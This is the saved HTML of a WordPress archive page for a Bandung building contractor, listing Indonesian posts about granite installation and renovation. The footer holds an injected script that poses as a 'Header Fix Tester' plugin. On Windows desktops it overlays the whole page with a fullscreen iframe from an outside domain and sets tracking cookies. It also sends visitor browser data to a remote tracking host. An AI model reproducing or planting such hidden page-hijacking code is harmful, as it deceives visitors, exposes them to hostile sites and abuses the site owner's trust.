			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/pasang-granit-dinding-murah/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1707" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasang Granit Dinding Murah di Bandung" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-scaled.jpg 1707w, https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-200x300.jpg 200w, https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-683x1024.jpg 683w, https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-768x1152.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-1024x1536.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/02/curology-cI_LU-uAkcE-unsplash-1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/pasang-granit-dinding-murah/" target="_self" >Pasang Granit Dinding Murah di Bandung</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Pasang Granit Dinding Murah di Bandung oleh KSB Kontraktor Bandung: Elegansi yang Terjangkau Granit bukan hanya untuk lantai, tetapi juga menjadi pilihan menarik untuk dinding. KSB Kontraktor Bandung dengan bangga menyajikan layanan pasang granit dinding yang tidak hanya estetis, tetapi juga terjangkau. Mari menjelajahi mengapa memilih dinding granit dapat meningkatkan keindahan ruang Anda. Keunggulan Dinding&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-02-02T23:13:14+07:00"><a href="https://kontraktorbdg.com/pasang-granit-dinding-murah/">2 February 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-801 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-jasa-pasang-granit tag-jasa-pasang-granit-lantai tag-lantai-granit-bandung tag-pasang-granit-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/jasa-pasang-granit-lantai/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1024" height="1024" src="https://kontraktorbdg.com/wp-content/uploads/2024/02/Jasa-Pasang-Granit-Lantai.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jasa Pasang Granit Lantai" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/02/Jasa-Pasang-Granit-Lantai.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/02/Jasa-Pasang-Granit-Lantai-300x300.jpg 300w, https://kontraktorbdg.com/wp-content/uploads/2024/02/Jasa-Pasang-Granit-Lantai-150x150.jpg 150w, https://kontraktorbdg.com/wp-content/uploads/2024/02/Jasa-Pasang-Granit-Lantai-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/jasa-pasang-granit-lantai/" target="_self" >Jasa Pasang Granit Lantai</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Jasa Pasang Granit Lantai oleh KSB Kontraktor Bandung: Eksplorasi Keindahan dan Kekuatan Bawah Kaki Granit, bahan lantai yang tak tertandingi dalam estetika dan ketahanan, telah menjadi pilihan utama di dunia desain interior. Kami, KSB Kontraktor Bandung, dengan sepenuh hati memahami mengapa memilih lantai granit adalah keputusan cerdas yang melibatkan kombinasi keindahan visual, kekuatan, dan kemudahan&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-02-02T22:34:18+07:00"><a href="https://kontraktorbdg.com/jasa-pasang-granit-lantai/">2 February 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-797 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit category-jasa-renovasi-rumah tag-pasang-granit-60x60 tag-pasang-granit-60x60-murah tag-pasang-granit-di-bandung tag-pasang-granit-murah">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/pasang-granit-60x60-murah/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1024" height="1024" src="https://kontraktorbdg.com/wp-content/uploads/2024/01/Pasang-Granit-60x60-Murah-di-Bandung.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasang Granit 60&#215;60 Murah di Bandung" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/01/Pasang-Granit-60x60-Murah-di-Bandung.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Pasang-Granit-60x60-Murah-di-Bandung-300x300.jpg 300w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Pasang-Granit-60x60-Murah-di-Bandung-150x150.jpg 150w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Pasang-Granit-60x60-Murah-di-Bandung-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/pasang-granit-60x60-murah/" target="_self" >Pasang Granit 60&#215;60 Murah di Bandung</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Pasang Granit 60&#215;60 Murah di Bandung oleh KSB Kontraktor Bandung: Elegansi yang Terjangkau KSB Kontraktor Bandung telah mempersembahkan solusi terbaik untuk membawa keanggunan granit 60&#215;60 ke dalam ruang Anda dengan harga yang terjangkau. Dengan keahlian dan dedikasi kami, layanan pasang granit ini menjadi pilihan utama bagi anda yang menginginkan transformasi elegan pada lantai atau dinding.&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-01-31T23:31:33+07:00"><a href="https://kontraktorbdg.com/pasang-granit-60x60-murah/">31 January 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-794 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-renovasi-rumah tag-jasa-pasang-granit-murah tag-jasa-pasang-granit-murah-2024 tag-jasa-pasang-granit-murah-di-bandung-2024">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/jasa-pasang-granit-murah/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1707" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jasa Pasang Granit Murah di Bandung 2024" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-scaled.jpg 1707w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-200x300.jpg 200w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-683x1024.jpg 683w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-768x1152.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-1024x1536.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/01/Jasa-Pasang-Granit-Murah-di-Bandung-2024-1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/jasa-pasang-granit-murah/" target="_self" >Jasa Pasang Granit Murah di Bandung 2024</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Jasa Pasang Granit Murah &#8211; KSB Kontraktor Bandung telah menjadi pilihan utama untuk layanan pasang granit yang terjangkau dan berkualitas. Dengan pengalaman bertahun-tahun dalam industri konstruksi, perusahaan ini terus mendedikasikan dirinya untuk memberikan solusi lantai dan dinding berbahan granit yang memukau. Profil KSB Kontraktor Bandung: Sebagai pelaku utama di industri kontraktor Bandung, KSB Kontraktor Bandung&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-01-27T17:48:02+07:00"><a href="https://kontraktorbdg.com/jasa-pasang-granit-murah/">27 January 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-777 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-renovasi-rumah category-news tag-arsitek-rumah-minimalis-bandung tag-jasa-tukang-ahli-bandung tag-perbaikan-rumah-bandung tag-renovasi-rumah-type-36-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/jasa-tukang-ahli-bandung/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1703" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jasa Tukang Ahli Bandung" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-scaled.jpg 1703w, https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-200x300.jpg 200w, https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-681x1024.jpg 681w, https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-768x1155.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-1022x1536.jpg 1022w, https://kontraktorbdg.com/wp-content/uploads/2023/08/Jasa-Tukang-Ahli-Bandung-1362x2048.jpg 1362w" sizes="(max-width: 1703px) 100vw, 1703px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/jasa-tukang-ahli-bandung/" target="_self" >Jasa Tukang Ahli Bandung</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Jasa Tukang Ahli Bandung: Keahlian Unggul untuk Mengubah Impian Anda Menjadi Kenyataan Saat Anda memasuki dunia konstruksi dan renovasi, Anda memerlukan mitra yang mampu mewujudkan impian Anda menjadi kenyataan dengan keahlian yang tak tertandingi. Inilah yang kami tawarkan di bawah payung KSB Kontraktor Bandung melalui layanan unggulan kami, yaitu Jasa Tukang Ahli Bandung. Dalam artikel&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2023-08-15T17:24:21+07:00"><a href="https://kontraktorbdg.com/jasa-tukang-ahli-bandung/">15 August 2023</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-renovasi-rumah tag-arsitek-rumah-minimalis-bandung tag-biaya-membangun-rumah tag-jasa-kontraktor-murah-bandung tag-jasa-tukang-bangunan-bandung-murah tag-kontraktor-bandung tag-modifikasi-rumah-bandung tag-perbaikan-rumah-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/jasa-tukang-bangunan-bandung-murah/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="1920" height="1280" src="https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jasa Tukang Bangunan Bandung Murah" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah.jpg 1920w, https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah-300x200.jpg 300w, https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah-1024x683.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah-768x512.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2023/08/jasa-tukang-bangunan-bandung-murah-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/jasa-tukang-bangunan-bandung-murah/" target="_self" >Jasa Tukang Bangunan Bandung Murah</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Jasa Tukang Bangunan Bandung Murah &#8211; KSB Kontraktor Bandung Selamat datang di artikel kami yang akan membahas tentang layanan jasa tukang bangunan murah dari KSB Kontraktor Bandung. Dalam artikel ini, kami akan memberikan informasi komprehensif tentang layanan tukang bangunan kami, termasuk layanan yang kami tawarkan, keunggulan tim kami, proses kerja yang kami jalani, dan bagaimana&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2023-08-10T13:16:27+07:00"><a href="https://kontraktorbdg.com/jasa-tukang-bangunan-bandung-murah/">10 August 2023</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li></ul>

		<nav class="wp-block-query-pagination is-content-justification-space-between is-layout-flex wp-container-core-query-pagination-is-layout-1 wp-block-query-pagination-is-layout-flex" aria-label="Pagination">
			
			<a href="https://kontraktorbdg.com/author/kontraktorbdg/page/2/" class="wp-block-query-pagination-next">Next Page<span class='wp-block-query-pagination-next-arrow is-arrow-arrow' aria-hidden='true'>→</span></a>
		</nav>
	</div>
	
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://kontraktorbdg.com" target="_self" rel="home">Kontraktor Bandung</a></p>
		
		<p class="has-text-align-right">
		Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/3b5bcd3a949e33bcb5c23f156ade33d7", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 05:22:51 -->